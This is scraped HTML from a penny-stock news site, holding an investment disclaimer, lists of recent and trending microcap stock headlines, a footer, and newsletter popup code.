<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/geralt-9301/">geralt</a> from Pixabay</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41964&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024\/&quot;,&quot;postId&quot;:41964,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="rpwe_widget-2" class="mvp-side-widget rpwe_widget recent-posts-extended"><div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Recent Posts</span></h4></div><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-45x45.jpg" alt="Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</a></h3><time class="rpwe-time published" datetime="2024-01-18T19:23:17-05:00">January 18, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-45x45.jpg" alt="Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self">Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</a></h3><time class="rpwe-time published" datetime="2024-01-16T18:20:20-05:00">January 16, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-45x45.jpg" alt="Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self">Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</a></h3><time class="rpwe-time published" datetime="2024-01-12T12:08:47-05:00">January 12, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-45x45.jpg" alt="Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self">Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</a></h3><time class="rpwe-time published" datetime="2024-01-10T19:53:50-05:00">January 10, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-45x45.jpg" alt="1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self">1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</a></h3><time class="rpwe-time published" datetime="2024-01-08T19:37:22-05:00">January 8, 2024</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-enormous-short-position-in-trouble-as-next-bridge-hydrocarbons-set-to-stop-trading-george-palikaras-john-brda-on-corporate-action-2/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="139" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="28" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Enormous Short Position in Trouble as Next Bridge Hydrocarbons Set to Stop Trading (George Palikaras &#038; John Brda on Corporate Action)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/medium-kok-play-the-parabolic-rise-of-metal-arts-otcmkts-mtrt/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="320" height="240" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 320px) 100vw, 320px" />										<img width="80" height="60" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Micro Cap Insider</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Medium (KOK PLAY) The Parabolic Rise of Metal Arts (OTCMKTS: MTRT)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/healthier-choices-management-corp-otcmkts-hcmc-pmi-patent-infringement-lawsuit-moves-forward/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="360" height="240" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w" sizes="auto, (max-width: 360px) 100vw, 360px" />										<img width="80" height="53" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-214x140.jpg 214w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Healthier Choices Management Corp. (OTCMKTS: HCMC) Powerful Comeback Brewing as PMI Patent Infringement Lawsuit Moves Forward</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/ameca-mining-rm-the-rise-of-southcorp-capital-inc-otcmkts-sthc/" rel="bookmark">
							<li>
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>AMECA Mining RM; the Rise of Southcorp Capital, Inc. (OTCMKTS: STHC)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/snpw-sun-pacific-holding-corp-power-brewing-50mw-solar-farm-project-in-durango-mexico-mou-with-atlas-medrecycler-48000-sf-new-partnership-queensland-australia-solar-farm/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="200" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="40" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>SNPW (Sun Pacific Holding Corp) Power Brewing: 50MW solar farm project in Durango Mexico  MOU with Atlas Medrecycler 48,000 SF New Partnership Queensland Australia Solar Farm.</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/asia-broadband-otcmkts-aabb-on-the-move-northbound-since-sub-0-08-dip-as-crypto-innovator-elevates-aabb-crypto-exchange-enters-the-nft-space/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="238" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="48" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Asia Broadband (OTCMKTS: AABB) On the Move Northbound Since Sub $0.08 Dip as Crypto Innovator Elevates AABB Crypto Exchange &#038; Enters the NFT Space</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-short-squeeze-s-1a4-filing-signals-s1-approval-could-be-days-away-next-bridge-hydrocarbons-spin-off/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="229" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="46" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Short Squeeze S-1a4 Filing Signals S1 Approval Could Be Days Away (Next Bridge Hydrocarbons Spin-Off)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																									<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																																																	<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
																																	<li>
										<a href="https://stocktwits.com/Microcapdaily_" target="_blank">
											<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                        <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                          <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                          <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                          <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                            <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                          </g>
                          </g>
                        </g>
                      </svg>
										</a>
									</li>
							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>© All rights reserved.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news-child\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Popup microcapdaily -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,60263,'ioum6sqsuxpnssktxike');</script>
<!-- / OptinMonster -->    <script>
        var snp_f = [];
        var snp_hostname = new RegExp(location.host);
        var snp_http = new RegExp("^(http|https)://", "i");
        var snp_cookie_prefix = '';
        var snp_separate_cookies = false;
        var snp_ajax_url = 'https://microcapdaily.com/wp-admin/admin-ajax.php';
        var snp_domain_url = 'https://microcapdaily.com';
		var snp_ajax_nonce = 'c0479a349c';
		var snp_ajax_ping_time = 1000;
        var snp_ignore_cookies = false;
        var snp_enable_analytics_events = false;
        var snp_is_mobile = false;
        var snp_enable_mobile = true;
        var snp_use_in_all = false;
        var snp_excluded_urls = [];
        var snp_close_on_esc_key = false;
            </script>
    <div class="snp-root">
        <input type="hidden" id="snp_popup" value="" />
        <input type="hidden" id="snp_popup_id" value="" />
        <input type="hidden" id="snp_popup_theme" value="" />
        <input type="hidden" id="snp_exithref" value="" />
        <input type="hidden" id="snp_exittarget" value="" />
                	<div id="snppopup-welcome" class="snp-pop-4920 snppopup"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4920" /><input type="hidden" class="snp_popup_theme" value="bar4" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="-2" /><input type="hidden" class="snp_cookie_close" value="-2" /><div class="snp-fb snp-bar4 snp-pos-bottom snp-ani-slide">
    <div class="snp-container">
	<div class="snp-top">
	    <div class="snp-image">
		<img src="https://microcapdaily.wpengine.com/wp-content/uploads/2021/10/Baner_Footer300px.png" alt="" /> 
	    </div>
	    <div class="snp-main">
		<p>Sign up now for our 100% FREE Penny Stock Newsletter</p> 
		<form action="#" method="post" class="snp-form snp-clearfix snp-subscribeform snp_subscribeform">
		    		    		    <div class="snp-field snp-mail">
			<input type="text" name="email" id="snp_email" placeholder="ENTER YOUR EMAIL HERE" class="snp-field-email" />
		    </div>		
		    <button type="submit" data-loading="Please wait ..." data-success="Please wait ..." class="snp-btn snp-btnc snp-submit">Subscribe Now!</button>
		</form>
	    </div>
	</div>
	<div class="snp-policy">
	<p class="snp-lock">Privacy Policy. we will never share your email with anyone.</p>	</div>
    </div>
</div>
<script>
var snp_bar4_open = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').addClass('snp-showme');
}
var snp_bar4_close = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').fadeOut('fast',function(){ jQuery('.snp-pop-4920 .snp-bar4').removeClass('snp-showme').show(); });
}
</script>
<style>.snp-pop-4920 .snp-bar4 .snp-container { width: 1080px;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-size: 22px;}
.snp-pop-4920 .snp-bar4 .snp-main p {color: #ffffff;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 .snp-field input {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 button.snp-btn {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 { background-color: #54970a;}
.snp-pop-4920 .snp-bar4 .snp-image  { margin-top: -29px;}
.snp-pop-4920 .snp-bar4 .snp-btnc { color: #2a2400;}
.snp-pop-4920 .snp-bar4 .snp-btnc { background-color: #fff800;}
.snp-pop-4920 .snp-bar4 .snp-btnc {background:  #fff800; }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -moz-linear-gradient(top,  #fff800 0%, #ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff800), color-stop(100%,#ffc500)); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -o-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -ms-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: linear-gradient(to bottom,  #fff800 0%,#ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #fff800', endColorstr='#ffc500',GradientType=0 ); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover { background-color: #ffc500;}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background:  #ffc500; }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -moz-linear-gradient(top,  #ffc500 0%, #fff800 100%); }
